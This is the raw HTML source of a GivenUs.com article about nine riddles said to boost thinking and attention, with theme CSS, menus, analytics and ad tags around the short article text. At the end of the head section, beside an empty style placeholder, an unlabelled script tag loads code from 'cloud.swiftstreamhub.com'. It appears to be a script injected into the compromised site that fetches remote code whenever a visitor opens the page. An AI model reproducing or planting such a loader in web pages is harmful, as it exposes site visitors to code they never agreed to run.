        background: -webkit-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -o-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -ms-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: linear-gradient(to bottom, #00ca00 0%, #00ca00 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ca00', endColorstr='#00ca00', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:31px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00ca00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00ca00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00ca00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00ca00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1f2551;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1f2551;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fffef3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fffef3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1f2551;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #1f2551;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1f2551;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #1f2551;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #1f2551;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(31, 37, 81, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1f2551;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1f2551;
    }
    
    
    .td-sub-footer-container {
        background-color: #fffef3;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1f2551;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1f2551;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #1f2551;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
</style>

<meta name="google-site-verification" content="tzRf-UKY_0bQUAa_idWHUviBr7UyDrG_BVmzHsJMx8Q" />

<meta name="wot-verification" content="5d0b0a8556c49b227b03"/>

<meta name="norton-safeweb-site-verification" content="c3gjy2yh9awbxd7dzk-ikvfed99gj-qvyoh3b7229qycfjg33ffhdwjbw1-5y2xm1tdmh0m4me2ajyiadq9wa-qqom1elsz74vdiqr23tdnwhn202xohzu6wxo7pcglf" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W59C5HK');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W59C5HK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '485186788823602');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=485186788823602&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Media net Code -->
<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU6PJ641" async="async"></script>
<!-- End Media net Code -->
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #00ca00;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #00ca00;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00ca00;
                }
                .tdm-btn-style1 {
					background-color: #00ca00;
				}
				.tdm-btn-style2:before {
				    border-color: #00ca00;
				}
				.tdm-btn-style2 {
				    color: #00ca00;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00ca00;
                    -moz-box-shadow: 0 2px 16px #00ca00;
                    box-shadow: 0 2px 16px #00ca00;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00ca00;
                    -moz-box-shadow: 0 4px 26px #00ca00;
                    box-shadow: 0 4px 26px #00ca00;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-9134 single-format-standard td-standard-pack 9-fun-riddles-that-boost-your-brain global-block-template-6 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/givenus" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-10170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10170"><a href="https://www.givenus.com/category/inspiration/">Inspiration</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://www.givenus.com/category/careers/">Careers</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1655"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9092"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2344"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://www.givenus.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.givenus.com/daily-wisdom/">Daily Wisdom</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://www.givenus.com/fortune-cookies/">Your Fortune Cookie Today</a></li>
</ul>
</li>
<li id="menu-item-9298" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9298"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.givenus.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.givenus.com/">
                <img src="/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" />
                <span class="td-visual-hidden">Given Us</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.givenus.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.givenus.com/">
			<img class="td-retina-data" data-retina="https://www.givenus.com/wp-content/uploads/2018/02/GivenUs-Logo-1.png" src="https://www.givenus.com/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" width="171" height="50"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.givenus.com/">
			<img src="/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" />
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-10170"><a href="https://www.givenus.com/category/inspiration/">Inspiration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-459"><a href="https://www.givenus.com/category/careers/">Careers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1655"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9092"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2344"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9288"><a href="https://www.givenus.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1687"><a href="https://www.givenus.com/daily-wisdom/">Daily Wisdom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1096"><a href="https://www.givenus.com/fortune-cookies/">Your Fortune Cookie Today</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9298"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9349"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9134" class="post-9134 post type-post status-publish format-standard has-post-thumbnail hentry category-trending tag-boost-brain-power tag-boost-cognitive-thinking tag-boosts-thinking tag-enhancing-brain-power tag-fun-riddles tag-think-differently" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">9 Fun Riddles That Boost Your Brain</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="436" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2021/01/shutterstock_1470366806-696x436.jpg" srcset="https://www.givenus.com/wp-content/uploads/2021/01/shutterstock_1470366806-696x436.jpg 696w, https://www.givenus.com/wp-content/uploads/2021/01/shutterstock_1470366806-300x188.jpg 300w, https://www.givenus.com/wp-content/uploads/2021/01/shutterstock_1470366806-768x481.jpg 768w, https://www.givenus.com/wp-content/uploads/2021/01/shutterstock_1470366806.jpg 1021w" sizes="(max-width: 696px) 100vw, 696px" alt="9 Fun Riddles That Boost Your Brain" title="9-Fun-Riddles-That-Boost-Your-Brain"/></div>
            <!-- content --><p>(GivenUs.com) &#8211; Remember riddles back in grade school? Those catchy brain teasers your teacher replayed over and over? The goal was to boost cognitive thinking.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus top of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="2722545616"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Maybe it’s time for a refresher. The BRIGHT SIDE shares nine fun riddles in this video:</p>
<p><iframe title="9 Riddles That Will Boost Your Thinking Skills" width="696" height="392" src="https://www.youtube.com/embed/C-dvWa-IIG4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>When it comes to retaining info, do riddles really stick? It’s all in tricking your mind to think differently. Check out why riddles are beneficial to brain power!</p>
<h2>Boosts Thinking</h2>
<p>In the video, one segment talks about the full-glass method with objects. Using your brain to select which glass has the most water takes a little thinking. Weight, size and buoyancy all must be considered to determine correctly. Same with life. Sometimes you really need to think before making choices.</p>
<h2>Improves Attention Span</h2>
<p>Riddles repeat information and attach an image to the story. This action sparks interest; meanwhile, you&#8217;re learning a valuable skill that will stick. Consider the teapot riddle BRIGHT SIDE refers to. Because the image is so catchy, you may be more apt to pay attention and solve the puzzle.</p>
<p>Sometimes opening up a textbook can immediately drain our attention and take the fun out of self-improvement. Riddles, images and catchy stories can change all that. It’s all about enhancing brain power. Riddles may help introduce the magic of learning once again.</p>
<p>~Here’s to Your Success!</p>
<p>Copyright 2021, <a href="https://www.givenus.com/?p=9134&amp;preview=true">GivenUs.com</a></p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus bottom of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="2074650682"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
